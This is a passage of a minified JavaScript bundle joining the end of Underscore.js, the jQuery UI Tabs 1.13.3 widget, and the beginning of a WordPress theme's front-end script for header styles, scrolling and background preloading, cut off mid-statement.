u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(p){return function(n,t,r,e){var u=3<=arguments.length,o=n,i=x(t,e,4),a=r,f=!E(o)&&b(o),c=(f||o).length,l=0<p?0:c-1;for(u||(a=o[f?f[l]:l],l+=p);0<=l&&l<c;l+=p){var s=f?f[l]:l;a=i(a,o[s],s,o)}return a}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});



/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});



!function(e){"use strict";function t(){eltd.scroll=e(window).scrollTop(),eltd.body.hasClass("eltd-dark-header")&&(eltd.defaultHeaderStyle="eltd-dark-header"),eltd.body.hasClass("eltd-light-header")&&(eltd.defaultHeaderStyle="eltd-light-header")}function l(){}function a(){eltd.windowWidth=e(window).width(),eltd.windowHeight=e(window).height()}function o(){eltd.scroll=e(window).scrollTop()}switch(window.eltd={},eltd.modules={},eltd.scroll=0,eltd.window=e(window),eltd.document=e(document),eltd.windowWidth=e(window).width(),eltd.windowHeight=e(window).height(),eltd.body=e("body"),eltd.html=e("html, body"),eltd.htmlEl=e("html"),eltd.menuDropdownHeightSet=!1,eltd.defaultHeaderStyle="",eltd.minVideoWidth=1500,eltd.videoWidthOriginal=1280,eltd.videoHeightOriginal=720,eltd.videoRatio=1.61,eltd.transitionEnd=function(){var e,t=document.createElement("transitionDetector"),l={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",transition:"transitionend"};for(e in l)if(void 0!==t.style[e])return l[e]}(),eltd.eltdOnDocumentReady=t,eltd.eltdOnWindowLoad=l,eltd.eltdOnWindowResize=a,eltd.eltdOnWindowScroll=o,e(document).ready(t),e(window).on("load",l),e(window).resize(a),e(window).scroll(o),!0){case eltd.body.hasClass("eltd-grid-1300"):eltd.boxedLayoutWidth=1350;break;case eltd.body.hasClass("eltd-grid-1200"):eltd.boxedLayoutWidth=1250;break;case eltd.body.hasClass("eltd-grid-1000"):eltd.boxedLayoutWidth=1050;break;case eltd.body.hasClass("eltd-grid-800"):eltd.boxedLayoutWidth=850;break;default:eltd.boxedLayoutWidth=1150}}(jQuery),function(w){"use strict";var e={};function t(){var e,t;h().init(),e=window.navigator.userAgent,0<(t=e.indexOf("MSIE "))&&(t=parseInt(e.substring(t+5,e.indexOf(".",t))),eltd.body.addClass("eltd-ms-ie"+t)),s().init(),w("#eltd-back-to-top").on("click",function(e){e.preventDefault(),eltd.html.animate({scrollTop:0},eltd.window.scrollTop()/3,"easeInOutQuad")}),eltd.window.scroll(function(){var e=w(this).scrollTop(),t=w(this).height(),t=0<e?e+t/2:1;r(t<1e3?"off":"on")}),(t=w(".eltd-self-hosted-video")).length&&t.mediaelementplayer({audioWidth:"100%"}),c(),u(),p(),(t=w(".eltd-preload-background")).length&&t.each(function(){var e,t,l=w(this);""!==l.css("background-image")&&"none"!=l.css("background-image")?(t=(t=(t=l.attr("style")).match(/url\(["']?([^'")]+)['"]?\)/))?t[1]:"")&&((e=new 